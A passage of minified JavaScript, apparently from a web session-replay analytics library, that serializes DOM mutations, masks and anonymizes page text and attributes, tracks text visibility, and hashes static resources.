0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Vi(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=He(e.nodes,wo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Fi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!ct.getProperty(t,Bi)}uw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Ei=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Ys=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let r=vs("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){$t(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),ME=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof je){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}ct.traverse(r,c=>{if(c instanceof je){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ra(l,u)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),je.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return ct.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),DE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,kE="\uFF41",xE=/[^ａ\s]/g,LE="a";function Ur(s){let n=csString.prototype.replace.call(s,DE,kE);return csString.prototype.replace.call(n,xE,LE)}function UE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var VE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Or=e,this.D=i,this.Ca=r,this.fw=o,this.Nr=Zo(this.Or)}sanitize(t,e){return ct.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===Es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?ct.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(je.isElement(i))return this.pw(i);if(i.nodeType===Es.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ur(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:Ur(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}pw(t){let e=Gs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.gw(e,i,o))return r;if(Dp(i))return kp(e,i,r)?this.D.anonymizePII(r):r;let c=this.fw&&i==="placeholder";return this.us&&(xp(e,i,o)||c)?Ur(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}gw(t,e,i){return Mp(t,e,i)||this.Nr.has(e)}}return s})(),Dc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.mw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static mw(t){return(e,i)=>t(He(e,jE),i)}}return s})();function jE(s){return s.isVisible||!et.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var _o=()=>(s,n,t)=>{t.value=HE(t.value)};function HE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Fo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}_o.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var BE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let r=!1;return this.ni.forEach((o,c)=>{r||!this.ni.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{_o.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Kf)),e.length&&$t(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ni=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.V.observe(t,e)}unobserve(t){this.ni.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.V.disconnect(),this.ni.forEach((e,i)=>this.V.observe(i,e))})}}return rt([_o()],s.prototype,"garbageCollect",null),s})(),FE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())et.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return rt([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),$E=300,ce=(()=>{class s{constructor(t){this.Ia=new Set,this.yw=new FE(e=>this.Jf(e)),this.X=!1,this.Ot=t?{...kc,...t}:kc}stop(){var t,e;this.X=!1,(t=this.Mr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=vs("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:$E};this.Mr=Dc.create(i=>this.handleIntersection(i),e),this.V=new BE(i=>csSetTimeout(()=>{K(i,r=>this.Jf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Pa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ia.add(t);for(let e of this.Ew(t))this.Ia.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){K(this.Ia.keys(),t=>{!t.isConnected||et.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ia.clear()}watchIntersection(t){this.V.unobserve(t),this.Mr.unobserve(t);let e=et.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Mr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Pa],this.Mr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){et.isVisibleInDocument(i)||this.vw(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Pa];e.target[this.Pa]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Pa]&&i&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}},this.Ot.delay)}vw(t){bt.visibilityObserver.hiddenElements.increase();let e=et.getTopElement(t);this.watchMutation(t),e&&(this.yw.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}Ew(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return K(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Ls.VisibleInViewPort&&this.Ot.trackOnce){if(this.Mr.unobserve(t),this.V.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Dc.isSupported()}}return rt([P()],s.prototype,"observe",null),rt([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),rt([P()],s.prototype,"watchIntersection",null),rt([P()],s.prototype,"watchMutation",null),rt([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),rt([P()],s.prototype,"onVisibilityChanged",null),s})(),Ls=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),kc={delay:1e3,trackOnce:!0,reobserve:!1},GE=(()=>{class s{constructor(t){this.A=t,this.Ms=new hn,this.Sw=e=>{$t(()=>{for(let i of e)i.type==="childList"&&K(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Dr=new ue(this.Sw)}observe(){this.Dr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Dr.disconnect()}}return s})(),Nh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return ct.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?ct.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),zE=(()=>{class s extends ee{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ce,this.tp=new GE(t=>{let e=et.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||Nh.shouldEncrypt(e)||Ve.isEditableNode(e)||rn(e)||on(e)||di(e)||nr(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){ce.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of $e(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==Ls.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||K(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),xc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Lc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var qE=(()=>{class s extends Ys{constructor(t,e,i=new _s,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.Cn=new VE(t,e,i,r,o)}setAnonymization(t){this.Cn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xc.isTextVisibilityEvent(t)||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this._w(t);if(xc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.bw(t);break;case"characterDataChanged":this.Aw(t);break}return t}_w(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Es.TEXT_NODE:case Es.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Cn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Es.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Lc(l);u.attributes[f]=this.Cn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=UE(u.state.value,Lc(l)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Cn.sanitize(r,i)}bw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Cn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Aw(t){t.newValue=this.Cn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var nt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function ma(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=WE(n);return e?(vi(t,",")||(e=YE(e)),[Uc(t),...ma(e)]):[Uc(t)]}function WE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Uc(s){return csString.prototype.split.call(s,/,$/)[0]}function YE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var XE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function KE(s,n){return csString.prototype.replace.call(s,XE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=QE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${JE(l)})`})}function JE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return KE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),$e(n)}function QE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Vc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Cw(t);if(!r)return null;let o=await s.ip(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Iw(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return qn(i)}static async Cw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Wa(t);if(!i)return null;e=i}return e}static async Iw(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=$i(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?sp(g,l.resourceAbsolutePath):Ee(g),T=i.get(v);if(T!==void 0){if(T!==null){let _=s.Pw(T,g);l.data=X.stringReplaceAll(l.data,g,_)}continue}Gs(c,_=>_.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Ow(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Wa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.ip(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Pw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.rh}=${e}`),i}static async Ow(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.np,i);return{data:e,hash:qn(r)}}}return s.np="SHA-256",s.rh="original-resource-name",s})(),bo=(()=>{class s extends Ys{get busy(){return this.oh>0}constructor(){super(),this.Nw="cssrm://",this.Mw=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Ei.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Dw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.kw(t);break;case"attributeChanged":this.xw(t);break;case"characterDataChanged":this.Lw(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}Dw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case nt.TEXT_NODE:this.rp(o,l==null?void 0:l.localName);break;case nt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.In(u);f!==null&&(o.cssRules[h]=f)}break}case nt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.In(h.style)),(this.op(c.localName)||this.ap(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.xi(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}kw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{if(r.nodeType===Es.TEXT_NODE&&o){this.rp(r,o.localName);return}if(!je.isElement(r))return;let c=je.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.In(c.value)),this.op(r.localName)||this.ap(r.localName,o==null?void 0:o.localName)){let l=je.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=je.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.Uw(r)&&this.ds){let l=Gs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.xi(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}rp(t,e){if(!t||e!=="style")return;let i=this.In(t.data);i!==null&&(t.data=i)}Lw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.In(t.newValue);e!==null&&(t.newValue=e)}xw(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.In(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return oe(t)||this.ds?this.xi(t,!1,O.now()):t}ch(t){if(!this.ds)return t;let e=t,i=ma(t);for(let r of i){let o=this.xi(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}In(t){let e=$i(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.ds)||this.Vw(o))continue;let l=Ip(o),h=o;c?h=this.xi(o,!1,r):this.ds&&(l?h=this.xi(o,!0,r):h=this.xi(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}xi(t,e,i=O.now()){let r=this.Mw++;this.oh++;let o=e?Vc.toCSSStaticResourceEvent:Vc.toStaticResourceEvent,c=new ga(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.Nw+r}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}Uw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Ml()&&Bo()&&!!csArray.from}Vw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),xi=console;var Us={debug:(...s)=>xi.debug(...s),log:(...s)=>xi.log(...s),info:(...s)=>xi.info(...s),warn:(...s)=>xi.warn(...s),error:(...s)=>xi.error(...s)},Ao=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),Zi=(()=>{let s;return 